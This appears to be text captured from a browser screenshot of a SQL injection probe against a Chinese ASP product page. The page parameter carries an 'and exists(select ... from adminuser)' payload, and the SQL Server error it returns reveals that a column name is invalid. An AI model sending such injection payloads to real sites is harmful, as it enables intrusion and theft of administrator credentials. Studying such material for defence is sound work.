 Mozilla Firefox
File Edit View History Bookmarks Tools Help
om.cn/detail.asp?productid=392 and exists(select name from adminuser)
Microsoft OLE DB Provider for ODBC Drivers 错误 '80040e14'
[Microsoft][ODBC SQL Server Driver][SQL Server]列名 'name' 无效。
/detail.asp，行 22